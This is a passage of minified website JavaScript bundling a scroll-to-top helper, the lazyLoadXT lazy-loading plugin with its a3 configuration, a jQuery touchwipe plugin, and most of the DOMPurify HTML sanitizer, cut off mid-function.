l=a.last().offset();if(null==l)return!1;n.button_action_element_offset=parseInt(n.button_action_element_offset),isNaN(n.button_action_element_offset)&&(n.button_action_element_offset=0);var s=i.top-l.top-n.button_action_element_offset;return a.animate({scrollTop:s},n.scroll_duration),!1}return o.preventDefault(),t("html, body").animate({scrollTop:0},n.scroll_duration),!1}))})}();
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';
jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;
jQuery.lazyLoadXT.srcsetExtended=false;
if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){
jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames;
}
jQuery(document).ready(function($){
jQuery(document).on('mouseenter', '.site-header-cart', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
jQuery(document).on('mouseenter', '.widget_shopping_cart', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
jQuery(document).on('mouseover', '#wp-admin-bar-top-secondary', function(){
jQuery(document).trigger('customlazyloadxtevent');
});
});
jQuery(document).ajaxComplete(function(){
setTimeout(function(){
jQuery(window).lazyLoadXT();
}, 1000);
});
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.5",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):{},Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):{},qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Me&&S(/\/>/i,f)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is 